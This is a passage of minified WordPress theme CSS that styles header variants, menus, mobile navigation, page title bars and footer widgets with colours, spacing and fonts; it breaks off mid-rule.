.page-open-mobile-menu i, .header-16 .popup-search-wrap i, .header-16 .mini-cart .mini-cart-icon{color:#fff;}.header-16 .page-open-mobile-menu:hover i, .header-16 .popup-search-wrap:hover i, .header-16 .mini-cart .mini-cart-icon:hover{color:#F6732E;}.header-16 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#F6732E!important;}.header-16 .mini-cart .mini-cart-icon:after{background-color:#F6732E;color:#fff;}.desktop-menu .header-16 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-16 .menu--primary .menu__container > li > a{padding-top:41px;padding-bottom:41px;padding-left:15px;padding-right:15px;}.desktop-menu .header-16 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-16 .menu--primary a{font-weight:700;letter-spacing:1px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#fff;}.header-16 .menu--primary li:hover > a, .header-16 .menu--primary > ul > li > a:hover, .header-16 .menu--primary > ul > li > a:focus, .header-16 .menu--primary .current-menu-ancestor > a, .header-16 .menu--primary .current-menu-item > a{color:#F6732E;}.header-16 .header-on-top-button{color:#4F3230;border-color:#fff;background:#fff;}.header-16 .header-on-top-button:hover{color:#fff;border-color:#F6732E;background:#F6732E;}.header-16 .header-sticky-button.tm-button{color:#4F3230;border-color:#fff;background:#fff;}.header-16 .header-sticky-button.tm-button:hover{color:#fff;border-color:#F6732E;background:#F6732E;}.header-16.headroom--not-top .page-header-inner{background:#4F3230;background-color:#4F3230;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-17.headroom--top .header-wrap{padding-top:32px;padding-bottom:32px;padding-left:0px;padding-right:0px;}.header-17 .page-header-inner{border-bottom-width:0px;border-color:#4F3230;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-17 .wpml-ls-item-toggle, .header-17 .header-social-networks a, .header-17 .header-right-more, .header-17 .page-open-off-sidebar, .header-17 .page-open-mobile-menu, .header-17 .page-open-main-menu, .header-17 .popup-search-wrap i, .header-17 .mini-cart .mini-cart-icon{color:#4F3230;}.header-17 .page-open-main-menu:hover, .header-17 .header-right-more:hover, .header-17 .page-open-off-sidebar:hover, .header-17 .page-open-mobile-menu:hover i, .header-17 .popup-search-wrap:hover i, .header-17 .mini-cart .mini-cart-icon:hover{color:#4F3230;}.header-17 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#4F3230!important;}.header-17 .header-social-networks a:hover{background-color:#4F3230;border-color:#4F3230;}.header-17 .mini-cart .mini-cart-icon:after{background-color:#4F3230;color:#fff;}.header-17 .header-on-top-button{color:#4F3230;border-color:#eee;background:rgba(0, 0, 0, 0);}.header-17 .header-on-top-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-17 .header-sticky-button.tm-button{color:#4F3230;border-color:#4F3230;background:rgba(0, 0, 0, 0);}.header-17 .header-sticky-button.tm-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-17.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-18 .page-header-inner{border-bottom-width:0px;border-color:#4F3230;background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-18 .header-right-more, .header-18 .wpml-ls-item-toggle, .header-18 .header-social-networks a, .header-18 .page-open-mobile-menu, .header-18 .page-open-main-menu, .header-18 .popup-search-wrap i, .header-18 .mini-cart .mini-cart-icon{color:#4F3230;}.header-18 .header-right-more:hover, .header-18 .page-open-main-menu:hover, .header-18 .page-open-mobile-menu:hover i, .header-18 .popup-search-wrap:hover i, .header-18 .mini-cart .mini-cart-icon:hover{color:#4F3230;}.header-18 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#4F3230!important;}.header-18 .header-social-networks a:hover{color:#4F3230;border-color:#4F3230;}.header-18 .mini-cart .mini-cart-icon:after{background-color:#4F3230;color:#fff;}.header-18 .header-info-list .info-text{font-weight:700;letter-spacing:0.86px;line-height:1.18;text-transform:uppercase;font-size:12px;}.header-18 .header-info-list, .header-18 .header-info-list a{color:#4F3230;}.header-18 .header-info-list .info-item:before{background-color:#d8d8d8;}.header-18 .header-info-list .info-icon{color:#F6732E;}.desktop-menu .header-18 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:-15px;margin-right:0px;}.desktop-menu .header-18 .menu--primary .menu__container > li > a{padding-top:25px;padding-bottom:25px;padding-left:15px;padding-right:15px;}.desktop-menu .header-18 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-18 .menu--primary a{font-weight:700;letter-spacing:1px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#4F3230;}.header-18 .menu--primary li:hover > a, .header-18 .menu--primary > ul > li > a:hover, .header-18 .menu--primary > ul > li > a:focus, .header-18 .menu--primary .current-menu-ancestor > a, .header-18 .menu--primary .current-menu-item > a{color:#F6732E;}.header-18 .header-on-top-button{color:#4F3230;border-color:#eee;background:rgba(0, 0, 0, 0);}.header-18 .header-on-top-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-18 .header-sticky-button.tm-button{color:#4F3230;border-color:#4F3230;background:rgba(0, 0, 0, 0);}.header-18 .header-sticky-button.tm-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-18.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-19 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background:#FFEDE3;background-color:#FFEDE3;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-19 .header-right-more, .header-19 .wpml-ls-item-toggle, .header-19 .page-open-mobile-menu i, .header-19 .popup-search-wrap i, .header-19 .mini-cart .mini-cart-icon{color:#4F3230;}.header-19 .header-right-more:hover, .header-19 .page-open-mobile-menu:hover i, .header-19 .popup-search-wrap:hover i, .header-19 .mini-cart .mini-cart-icon:hover{color:#4F3230;}.header-19 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#4F3230!important;}.header-19 .mini-cart .mini-cart-icon:after{background-color:#4F3230;color:#fff;}.desktop-menu .header-19 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-19 .menu--primary .menu__container > li > a{padding-top:41px;padding-bottom:41px;padding-left:15px;padding-right:15px;}.desktop-menu .header-19 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-19 .menu--primary a{font-weight:700;letter-spacing:0.86px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#4F3230;}.header-19 .menu--primary li:hover > a, .header-19 .menu--primary > ul > li > a:hover, .header-19 .menu--primary > ul > li > a:focus, .header-19 .menu--primary .current-menu-ancestor > a, .header-19 .menu--primary .current-menu-item > a{color:#4F3230;}.header-19 .header-on-top-button{color:#4F3230;border-color:rgba(79,50,48,.32);background:rgba(0, 0, 0, 0);}.header-19 .header-on-top-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-19 .header-sticky-button.tm-button{color:#4F3230;border-color:#4F3230;background:rgba(0, 0, 0, 0);}.header-19 .header-sticky-button.tm-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-19.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.desktop-menu .header-20 .branding__logo img{padding-top:48px;padding-bottom:48px;padding-left:0px;padding-right:0px;}.header-20 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-20 .header-below{border-top-width:2px;border-top-color:#c0c0c0;background-color:#fff;}.header-20 .header-right-more, .header-20 .wpml-ls-item-toggle, .header-20 .page-open-mobile-menu i, .header-20 .popup-search-wrap i, .header-20 .header-login, .header-20 .mini-cart .mini-cart-icon{color:#4F3230;}.header-20 .header-right-more:hover, .header-20 .page-open-mobile-menu:hover i, .header-20 .popup-search-wrap:hover i, .header-20 .header-login:hover, .header-20 .mini-cart .mini-cart-icon:hover{color:#c3418b;}.header-20 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#c3418b!important;}.header-20 .mini-cart .mini-cart-icon:after{background-color:#F6732E;color:#fff;}.desktop-menu .header-20 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-20 .menu--primary .menu__container > li > a{padding-top:22px;padding-bottom:22px;padding-left:15px;padding-right:15px;}.desktop-menu .header-20 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-20 .menu--primary a{letter-spacing:0.86px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#4F3230;}.header-20 .menu--primary li:hover > a, .header-20 .menu--primary > ul > li > a:hover, .header-20 .menu--primary > ul > li > a:focus, .header-20 .menu--primary .current-menu-ancestor > a, .header-20 .menu--primary .current-menu-item > a{color:#c3418b;}.header-20 .header-on-top-button{color:#4F3230;border-color:#eee;background:rgba(0, 0, 0, 0);}.header-20 .header-on-top-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-20 .header-sticky-button.tm-button{color:#4F3230;border-color:#4F3230;background:rgba(0, 0, 0, 0);}.header-20 .header-sticky-button.tm-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-20.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-21 .page-header-inner{border-bottom-width:0px;border-color:#4F3230;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-21 .header-right-more, .header-21 .wpml-ls-item-toggle, .header-21 .header-social-networks a, .header-21 .page-open-mobile-menu, .header-21 .page-open-main-menu, .header-21 .popup-search-wrap i, .header-21 .mini-cart .mini-cart-icon{color:#fff;}.header-21 .header-right-more:hover, .header-21 .page-open-main-menu:hover, .header-21 .page-open-mobile-menu:hover i, .header-21 .popup-search-wrap:hover i, .header-21 .mini-cart .mini-cart-icon:hover{color:#F6732E;}.header-21 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#F6732E!important;}.header-21 .header-social-networks a:hover{color:#F6732E;border-color:#F6732E;}.header-21 .mini-cart .mini-cart-icon:after{background-color:#F6732E;color:#fff;}.header-21 .header-info-list{margin-right:10px;}.header-21 .header-info-list .info-text{font-weight:700;letter-spacing:0.5px;line-height:1.18;text-transform:uppercase;}.header-21 .header-info-list .info-text, .header-21 .header-info-list .info-icon{font-size:18px;}.header-21 .header-info-list .info-item, .header-21 .header-info-list .info-icon{border-color:rgba(255,255,255,0.3);}.header-21 .header-info-list, .header-21 .header-info-list a{color:#FFF;}.header-21 .header-info-list .info-icon{color:#fff;}.desktop-menu .header-21 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:-15px;margin-right:0px;}.desktop-menu .header-21 .menu--primary .menu__container > li > a{padding-top:25px;padding-bottom:25px;padding-left:15px;padding-right:15px;}.desktop-menu .header-21 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-21 .menu--primary a{font-weight:700;letter-spacing:1px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#fff;}.header-21 .menu--primary li:hover > a, .header-21 .menu--primary > ul > li > a:hover, .header-21 .menu--primary > ul > li > a:focus, .header-21 .menu--primary .current-menu-ancestor > a, .header-21 .menu--primary .current-menu-item > a{color:#F6732E;}.header-21 .header-on-top-button{color:#4F3230;border-color:#fff;background:#fff;}.header-21 .header-on-top-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-21 .header-sticky-button.tm-button{color:#4F3230;border-color:#fff;background:#fff;}.header-21 .header-sticky-button.tm-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-21.headroom--not-top .page-header-inner{background:rgba(0,0,0,0.8);background-color:rgba(0,0,0,0.8);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-22 .page-header-inner{border-bottom-width:0px;border-color:#eee;background:#000000;background-color:#000000;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-22 .header-right-more, .header-22 .wpml-ls-item-toggle, .header-22 .page-open-mobile-menu i, .header-22 .page-open-off-sidebar, .header-22 .popup-search-wrap i, .header-22 .mini-cart .mini-cart-icon{color:#4F3230;}.header-22 .header-right-more:hover, .header-22 .page-open-mobile-menu:hover i, .header-22 .page-open-off-sidebar:hover, .header-22 .popup-search-wrap:hover i, .header-22 .mini-cart .mini-cart-icon:hover{color:#c3418b;}.header-22 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#c3418b!important;}.header-22 .mini-cart .mini-cart-icon:after{background-color:#F6732E;color:#fff;}.desktop-menu .header-22 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-22 .menu--primary .menu__container > li > a{padding-top:40px;padding-bottom:40px;padding-left:15px;padding-right:15px;}.desktop-menu .header-22 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-22 .menu--primary a{letter-spacing:0.85px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#ffffff;}.header-22 .menu--primary li:hover > a, .header-22 .menu--primary > ul > li > a:hover, .header-22 .menu--primary > ul > li > a:focus, .header-22 .menu--primary .current-menu-ancestor > a, .header-22 .menu--primary .current-menu-item > a{color:#c3418b;}.header-22 .header-on-top-button{color:#4F3230;border-color:#eee;background:rgba(0, 0, 0, 0);}.header-22 .header-on-top-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-22 .header-sticky-button.tm-button{color:#4F3230;border-color:#4F3230;background:rgba(0, 0, 0, 0);}.header-22 .header-sticky-button.tm-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-22.headroom--not-top .page-header-inner{background:#000000;background-color:#000000;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.desktop-menu .header-23 .branding__logo img{padding-top:48px;padding-bottom:48px;padding-left:0px;padding-right:0px;}.header-23 .page-header-inner{border-bottom-width:0px;border-color:rgba(255, 255, 255, 0.3);background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-23 .header-below{border-top-width:0px;border-top-color:#c0c0c0;background-color:#FBF5F1;}.header-23 .header-right-more, .header-23 .wpml-ls-item-toggle, .header-23 .page-open-mobile-menu i, .header-23 .popup-search-wrap i, .header-23 .mini-cart .mini-cart-icon{color:#4F3230;}.header-23 .header-right-more:hover, .header-23 .page-open-mobile-menu:hover i, .header-23 .popup-search-wrap:hover i, .header-23 .mini-cart .mini-cart-icon:hover{color:#F6732E;}.header-23 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#F6732E!important;}.header-23 .header-social-networks a{color:#4F3230;background:rgba(0, 0, 0, 0);border-color:#e7e7e7;}.header-23 .header-social-networks a:hover{color:#fff;background:#F6732E;border-color:#F6732E;}.header-23 .mini-cart .mini-cart-icon:after{background-color:#F6732E;color:#fff;}.desktop-menu .header-23 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-23 .menu--primary .menu__container > li > a{padding-top:22px;padding-bottom:22px;padding-left:15px;padding-right:15px;}.desktop-menu .header-23 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-23 .menu--primary a{font-weight:700;letter-spacing:0.86px;line-height:1.18;text-transform:uppercase;font-size:12px;color:#4F3230;}.header-23 .menu--primary li:hover > a, .header-23 .menu--primary > ul > li > a:hover, .header-23 .menu--primary > ul > li > a:focus, .header-23 .menu--primary .current-menu-ancestor > a, .header-23 .menu--primary .current-menu-item > a{color:#F6732E;}.header-23 .header-on-top-button{color:#4F3230;border-color:#eee;background:rgba(0, 0, 0, 0);}.header-23 .header-on-top-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-23 .header-sticky-button.tm-button{color:#4F3230;border-color:#4F3230;background:rgba(0, 0, 0, 0);}.header-23 .header-sticky-button.tm-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-23.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-23.headroom--not-top .header-below{background-color:#fff;}.header-24 .page-header-inner{border-bottom-width:0px;border-color:#4F3230;background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;padding-top:24px;padding-bottom:24px;padding-left:0px;padding-right:0px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-24 .wpml-ls-item-toggle, .header-24 .header-right-more, .header-24 .page-open-mobile-menu, .header-24 .page-open-main-menu, .header-24 .popup-search-wrap i, .header-24 .mini-cart .mini-cart-icon{color:#4F3230;}.header-24 .page-open-main-menu:hover, .header-24 .header-right-more:hover, .header-24 .page-open-mobile-menu:hover i, .header-24 .popup-search-wrap:hover i, .header-24 .mini-cart .mini-cart-icon:hover{color:#F6732E;}.header-24 .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#F6732E!important;}.header-24 .mini-cart .mini-cart-icon:after{background-color:#4F3230;color:#fff;}.desktop-menu .header-24 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-24 .menu--primary .menu__container > li > a{padding-top:57px;padding-bottom:57px;padding-left:18px;padding-right:18px;}.header-24 .header-on-top-button{color:#4F3230;border-color:#eee;background:rgba(0, 0, 0, 0);}.header-24 .header-on-top-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-24 .header-sticky-button.tm-button{color:#4F3230;border-color:#4F3230;background:rgba(0, 0, 0, 0);}.header-24 .header-sticky-button.tm-button:hover{color:#fff;border-color:#4F3230;background:#4F3230;}.header-24.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.sm-simple .sub-menu a, .sm-simple .children a, .sm-simple .sub-menu .menu-item-title, .sm-simple .tm-list .item-wrapper{letter-spacing:0em;line-height:1.58;text-transform:none;}.sm-simple .sub-menu a, .sm-simple .children a, .sm-simple .tm-list .item-title{font-size:14px;}.sm-simple .children,.sm-simple .sub-menu{background-color:#fff;-webkit-box-shadow:0 0 37px rgba(0, 0, 0, .07);-moz-box-shadow:0 0 37px rgba(0, 0, 0, .07);box-shadow:0 0 37px rgba(0, 0, 0, .07);}.desktop-menu .sm-simple .sub-menu, .desktop-menu .sm-simple .children{border-bottom-width:0px;border-bottom-color:#F6732E;}.sm-simple .children a,.sm-simple .sub-menu a,.sm-simple .tm-list .item-wrapper{color:#888888;}.sm-simple .children li:hover > a,.sm-simple .children li:hover > a:after,.sm-simple .sub-menu li.current-menu-ancestor > a,.sm-simple .sub-menu li.current-menu-item > a,.sm-simple .sub-menu li:hover > a,.sm-simple .sub-menu li:hover > a:after,.sm-simple .tm-list li:hover .item-wrapper{color:#4F3230;}.sm-simple .children li:hover > a,.sm-simple .sub-menu li.current-menu-ancestor > a,.sm-simple .sub-menu li.current-menu-item > a,.sm-simple .sub-menu li:hover > a,.sm-simple .tm-list li:hover > a{background-color:rgba( 255, 255, 255, 0 );}.desktop-menu .sm-simple .widgettitle{color:#4F3230;}.page-off-canvas-main-menu{background-image:url("https://backstage.no/wp-content/themes/retrolie/assets/images/canvas-menu-bg.jpg");background-color:#222;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-close-main-menu:before, .page-close-main-menu:after{background-color:#fff;}.page-off-canvas-main-menu h1, .page-off-canvas-main-menu h2, .page-off-canvas-main-menu h3, .page-off-canvas-main-menu h4, .page-off-canvas-main-menu h5, .page-off-canvas-main-menu h6{color:#fff;}.page-off-canvas-main-menu a{color:#999;}.page-off-canvas-main-menu a:hover{color:#fff;}.page-off-canvas-main-menu .menu__container{margin-top:-10px;margin-bottom:-10px;margin-left:-24px;margin-right:-24px;}.page-off-canvas-main-menu .menu__container > li > a,.page-off-canvas-main-menu .menu__container > ul > li > a{padding-top:10px;padding-bottom:10px;padding-left:24px;padding-right:24px;}.page-off-canvas-main-menu .menu__container > li > a{font-weight:600;line-height:1.4;font-size:48px;color:#fff;}.page-off-canvas-main-menu .menu__container > li > a:hover, .page-off-canvas-main-menu .menu__container > li > a:focus{color:#F6732E;}.page-mobile-menu-header{background:#fff;}.page-mobile-main-menu > .inner{background:#4F3230;}.page-mobile-main-menu .menu__container{text-align:left;}.page-mobile-main-menu .menu__container > li > a{padding-top:19px;padding-bottom:19px;padding-left:0;padding-right:0;font-size:14px;color:#fff;}.page-mobile-main-menu .menu__container a{line-height:1.5;text-transform:uppercase;}.page-mobile-main-menu .menu__container > li > a:hover, .page-mobile-main-menu .menu__container > li.opened > a{color:rgba(255,255,255,.6);}.page-mobile-main-menu .menu__container > li + li > a, .page-mobile-main-menu .menu__container > li.opened > a{border-color:rgba(255, 255, 255, 0.15);}.page-mobile-main-menu .widget-title, .page-mobile-main-menu .widgettitle{border-bottom-color:rgba(255, 255, 255, 0.15);}.page-mobile-main-menu .children a,.page-mobile-main-menu .sub-menu a{padding-top:10px;padding-bottom:10px;padding-left:0;padding-right:0;}.page-mobile-main-menu .sub-menu a, .page-mobile-main-menu .children a, .page-mobile-main-menu .tm-list__item{font-size:14px;color:#999999;}.page-mobile-main-menu .sub-menu a:hover, .page-mobile-main-menu .children a:hover, .page-mobile-main-menu .tm-list__item:hover, .page-mobile-main-menu .sub-menu .opened > a{color:#fff;}.page-mobile-main-menu .widgettitle{line-height:1.5;text-transform:uppercase;font-size:14px;color:#fff;}.page-title-bar-01 .page-title-bar-inner{background:#020202;background-color:#020202;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:50px;padding-bottom:50px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-01 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0.26);}.page-title-bar-01 .heading{letter-spacing:1px;line-height:1.41;text-transform:uppercase;color:#fff;font-size:38px;}.page-title-bar-01 .insight_core_breadcrumb li, .page-title-bar-01 .insight_core_breadcrumb li a{font-size:16px;line-height:1.58;}.page-title-bar-01 .insight_core_breadcrumb li{color:#ffffff;}.page-title-bar-01 .insight_core_breadcrumb a{color:#ffffff;}.page-title-bar-01 .insight_core_breadcrumb a:hover{color:#ffffff;}.page-title-bar-01 .insight_core_breadcrumb li + li:before{background-color:#c3418b;}.page-title-bar-02 .page-title-bar-inner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:130px;padding-bottom:50px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-02 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-02 .heading{line-height:1.41;font-size:56px;}.page-title-bar-03 .page-title-bar-inner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:405px;padding-bottom:100px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-03 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0.6);}.page-title-bar-03 .heading{line-height:1.41;color:#fff;font-size:32px;}.page-title-bar-03 .insight_core_breadcrumb li, .page-title-bar-03 .insight_core_breadcrumb li a{font-size:14px;line-height:1.58;}.page-title-bar-03 .insight_core_breadcrumb li{color:#ffffff;}.page-title-bar-03 .insight_core_breadcrumb a{color:#ffffff;}.page-title-bar-03 .insight_core_breadcrumb a:hover{color:#ffffff;}.page-title-bar-03 .insight_core_breadcrumb a:after{background-color:#ffffff;}.page-title-bar-03 .insight_core_breadcrumb li + li:before{color:#ffffff;}.page-title-bar-04 .page-title-bar-inner{background-image:url("https://backstage.no/wp-content/themes/retrolie/assets/images/title-bar-04-bg.jpg");background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:457px;padding-bottom:464px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-04 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-04 .heading{line-height:1.42;color:#fff;font-size:60px;}.page-title-bar-05 .page-title-bar-inner{background-image:url("https://backstage.no/wp-content/themes/retrolie/assets/images/title-bar-05-bg.jpg");background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:211px;padding-bottom:210px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-05 .page-title-bar-overlay{background-color:rgba(0, 0, 0, 0);}.page-title-bar-05 .heading{line-height:1.42;color:#fff;font-size:56px;}.page-title-bar-05 .insight_core_breadcrumb li, .page-title-bar-05 .insight_core_breadcrumb li a{font-size:14px;font-weight:500;line-height:1.58;}.page-title-bar-05 .insight_core_breadcrumb li{color:#ffffff;}.page-title-bar-05 .insight_core_breadcrumb a{color:#ffffff;}.page-title-bar-05 .insight_core_breadcrumb a:hover{color:#ffffff;}.page-title-bar-05 .insight_core_breadcrumb li + li:before{color:#ffffff;}.footer-style-01 .widgettitle{font-family:Jost;font-size:14px;font-weight:700;letter-spacing:1.71px;line-height:1.2;text-transform:uppercase;color:#c3418b;border-bottom-color:rgba(0, 0, 0, 0);margin-bottom:44px;}.footer-style-01{font-size:16px;letter-spacing:0em;}.footer-style-01, .footer-style-01 .widget_text{color:rgba(255,255,255,0.5);}.footer-style-01 a, .footer-style-01 .widget_recent_entries li a, .footer-style-01 .widget_recent_comments li a, .footer-style-01 .widget_archive li a, .footer-style-01 .widget_categories li a, .footer-style-01 .widget_meta li a, .footer-style-01 .widget_product_categories li a, .footer-style-01 .widget_rss li a, .footer-style-01 .widget_pages li a, .footer-style-01 .widget_nav_menu li a, .footer-style-01 .insight-core-bmw li a{color:rgba(255,255,255,0.5);}.footer-style-01 a:hover, .footer-style-01 .widget_recent_entries li a:hover, .footer-style-01 .widget_recent_comments li a:hover, .footer-style-01 .widget_archive li a:hover, .footer-style-01 .widget_categories li a:hover, .footer-style-01 .widget_meta li a:hover, .footer-style-01 .widget_product_categories li a:hover, .footer-style-01 .widget_rss li a:hover, .footer-style-01 .widget_pages li a:hover, .footer-style-01 .widget_nav_menu li a:hover, .footer-style-01 .insight-core-bmw li a:hover{color:#fff;}.footer-style-02 .widgettitle{font-family:Arimo;font-size:14px;font-weight:700;letter-spacing:1.71px;line-height:1.2;text-transform:uppercase;color:#F6732E;border-bottom-color:rgba(0, 0, 0, 0);margin-bottom:44px;}.footer-style-02{font-size:16px;letter-spacing:0em;}.footer-style-02, .footer-style-02 .widget_text{color:rgba(79,52,45,0.5);}.footer-style-02 a, .footer-style-02 .widget_recent_entries li a, .footer-style-02 .widget_recent_comments li a, .footer-style-02 .widget_archive li a, .footer-style-02 .widget_categories li a, .footer-style-02 .widget_meta li a, .footer-style-02 .widget_product_categories li a, .footer-style-02 .widget_rss li a, .footer-style-02 .widget_pages li a, .footer-style-02 .widget_nav_menu li a, .footer-style-02 .insight-core-bmw li a{color:rgba(79,52,45,0.5);}.footer-style-02 a:hover, .footer-style-02 .widget_recent_entries li a:hover, .footer-style-02 .widget_recent_comments li a:hover, .footer-style-02 .widget_archive li a:hover, .footer-style-02 .widget_categories li a:hover, .footer-style-02 .widget_meta li a:hover, .footer-style-02 .widget_product_categories li a:hover, .footer-style-02 .widget_rss li 